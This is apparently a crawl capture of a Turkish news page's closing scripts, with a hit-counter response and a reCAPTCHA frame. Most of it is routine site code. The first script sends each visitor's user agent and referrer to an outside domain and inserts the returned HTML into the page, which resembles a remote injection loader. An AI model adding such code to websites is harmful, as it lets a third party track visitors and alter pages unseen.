<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('50966', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='50966']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/_ajax/tebilisim.php?id=50966&m=haber&page=&count_format=k
body_size: -85
content:
440

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mAuWeAha4iuX2ZHDy6mdvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768385076079');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>